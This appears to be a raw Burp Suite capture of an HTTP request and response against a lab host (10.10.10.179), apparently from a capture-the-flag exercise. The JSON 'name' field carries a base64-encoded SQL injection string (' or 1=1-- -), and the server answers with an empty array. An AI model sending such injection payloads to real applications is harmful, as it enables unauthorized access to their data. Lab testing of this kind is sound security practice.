 Pretty Raw Hex \n
POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 31
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
Pragma: no-cache
Cache-Control: no-cache
{
"name":"ICcgb3IgMT0xLS0gLQ=="
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 15 Apr 2024 11:00:33 GMT
10 Connection: close
11 Content-Length: 2
12
13 [
]